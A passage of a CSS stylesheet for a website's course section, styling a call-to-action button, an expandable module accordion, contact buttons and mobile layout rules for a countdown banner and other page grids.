  clip-path: polygon(0 0, calc(100% - 4px) 0, 100% 4px, 100% 100%, 4px 100%, 0 calc(100% - 4px));
}

.course-cta {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
  padding: 16px;
  background: linear-gradient(135deg, var(--purple), var(--purple-bright));
  color: white;
  font-family: 'JetBrains Mono', monospace;
  font-size: 13px;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-decoration: none;
  text-align: center;
  border: none;
  cursor: pointer;
  clip-path: polygon(0 0, calc(100% - 12px) 0, 100% 12px, 100% 100%, 12px 100%, 0 calc(100% - 12px));
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
}

.course-cta::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, var(--purple-bright), var(--accent));
  opacity: 0;
  transition: opacity 0.3s;
}

.course-cta:hover::before { opacity: 1; }
.course-cta:hover {
  box-shadow: 0 0 30px rgba(168,85,247,0.4);
  transform: translateY(-2px);
}

.course-cta span { position: relative; z-index: 1; }

/* RIGHT: Module Accordion */
.course-modules {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.module-group {
  background: rgba(13,8,32,0.6);
  border: 1px solid rgba(124,58,237,0.15);
  overflow: hidden;
  transition: all 0.3s ease;
  cursor: pointer;
  clip-path: polygon(0 0, calc(100% - 12px) 0, 100% 12px, 100% 100%, 0 100%);
}

.module-group:hover {
  border-color: rgba(168,85,247,0.35);
  background: rgba(13,8,32,0.8);
}

.module-group.open {
  border-color: rgba(168,85,247,0.4);
  box-shadow: 0 8px 24px rgba(124,58,237,0.12);
}

.module-header {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 18px 22px;
  position: relative;
}

.module-icon {
  font-size: 20px;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(124,58,237,0.15);
  border: 1px solid rgba(124,58,237,0.3);
  border-radius: 8px;
  flex-shrink: 0;
}

.module-name {
  flex: 1;
  font-size: 14px;
  font-weight: 700;
  color: var(--text);
  letter-spacing: -0.3px;
}

.module-count {
  font-family: 'JetBrains Mono', monospace;
  font-size: 10px;
  color: var(--purple-bright);
  letter-spacing: 2px;
  text-transform: uppercase;
  padding: 4px 10px;
  background: rgba(124,58,237,0.12);
  border: 1px solid rgba(124,58,237,0.25);
  clip-path: polygon(0 0, calc(100% - 4px) 0, 100% 4px, 100% 100%, 4px 100%, 0 calc(100% - 4px));
}

.module-arrow {
  font-size: 12px;
  color: var(--purple-bright);
  transition: transform 0.3s ease;
  flex-shrink: 0;
}

.module-group.open .module-arrow {
  transform: rotate(180deg);
}

.module-items {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.4s ease, padding 0.3s ease;
  padding: 0 22px;
}

.module-group.open .module-items {
  max-height: 400px;
  padding: 0 22px 18px 22px;
}

.module-item {
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  color: var(--text-dim);
  padding: 8px 0 8px 28px;
  border-left: 1px solid rgba(124,58,237,0.15);
  position: relative;
  line-height: 1.6;
  transition: color 0.2s;
}

.module-item::before {
  content: '›';
  position: absolute;
  left: 10px;
  color: var(--purple-bright);
  font-size: 14px;
}

.module-item:hover {
  color: var(--text);
}

/* Contact row in modules */
.module-contact-row {
  display: flex;
  gap: 12px;
  margin-top: 8px;
}

.module-contact-btn {
  flex: 1;
  padding: 13px;
  background: rgba(124,58,237,0.1);
  border: 1px solid rgba(124,58,237,0.3);
  color: var(--purple-glow);
  font-family: 'JetBrains Mono', monospace;
  font-size: 11px;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-align: center;
  text-decoration: none;
  transition: all 0.2s;
  clip-path: polygon(0 0, calc(100% - 6px) 0, 100% 6px, 100% 100%, 6px 100%, 0 calc(100% - 6px));
}

.module-contact-btn:hover {
  background: rgba(124,58,237,0.2);
  border-color: var(--purple-bright);
  color: var(--purple-glow);
}

/* Responsive */
@media (max-width: 900px) {
  nav { padding: 16px 24px; }
  nav ul { display: none; }
  section { padding: 80px 24px; }
  .hero { padding: 0 24px; }
  .about-grid { grid-template-columns: 1fr; gap: 40px; }
  .members-grid { grid-template-columns: 1fr 1fr; }
  .socmed-grid { grid-template-columns: 1fr 1fr; }
  .feed-grid { grid-template-columns: 1fr; }
  .achievements-grid { grid-template-columns: 1fr 1fr; }
  footer { flex-direction: column; gap: 24px; text-align: center; }
  .course-section { padding: 80px 24px; }
  .course-wrapper { grid-template-columns: 1fr; }
  .course-perks { gap: 16px; }
  .perk-item { min-width: 100px; padding: 14px 10px; }
  .perk-icon { width: 44px; height: 44px; font-size: 22px; }
  .countdown-banner {
    padding: 12px 24px;
    top: 58px;
    gap: 12px;
  }
  .countdown-left { gap: 10px; }
  .countdown-text { font-size: 11px; }
  .countdown-timer { font-size: 14px; gap: 4px; }
  .timer-num { font-size: 18px; }
  .timer-unit { min-width: 36px; }
  .countdown-cta { gap: 8px; }
  .countdown-btn { font-size: 10px; padding: 6px 14px; }
  .countdown-close { right: 10px; }
}
</file>
